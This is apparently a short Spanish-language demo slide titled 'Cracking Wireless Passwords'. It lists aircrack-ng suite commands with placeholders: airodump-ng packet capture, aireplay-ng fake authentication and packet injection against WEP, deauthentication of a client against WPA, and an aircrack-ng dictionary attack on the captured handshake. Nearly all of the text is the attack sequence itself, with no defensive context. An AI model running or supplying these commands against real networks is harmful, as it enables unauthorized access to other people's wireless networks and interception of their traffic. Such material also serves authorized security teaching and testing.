 DEMO “Cracking Wireless
     Passwords“
control + c
sudo airodump-ng -c [# canal] -w [nombre red] --bssid [direccion MAC] mon0

PARA WEP

sudo aireplay-ng -1 6000 -a [direccion MAC] -h 00:11:22:33:44:55 mon0

PARA WPA

sudo aireplay-ng -0 1 -a [direccion MAC] -c [STATION] mon0

PARA WEP
sudo aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b [direccion MAC] -h 00:11:22:33:44:55 mon0

PARA WPA

sudo aircrack-ng -w [/directorio/del/diccionario.lst] [NOMBRE]*.cap
 
